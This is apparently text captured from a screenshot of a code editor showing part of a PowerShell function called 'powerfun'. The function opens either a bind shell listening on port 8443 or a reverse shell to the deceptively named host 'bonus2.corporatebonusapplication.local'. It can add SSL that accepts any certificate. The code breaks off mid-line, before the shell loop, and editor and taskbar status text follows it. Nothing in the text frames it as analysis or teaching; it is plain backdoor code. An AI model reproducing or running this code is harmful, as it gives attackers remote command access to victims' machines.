 function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateVali
$sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
$stream = $sslStream
Ln 27, Col 101 100% Windows (CRLF) 1 new notification
18°C ENG 5:27 PM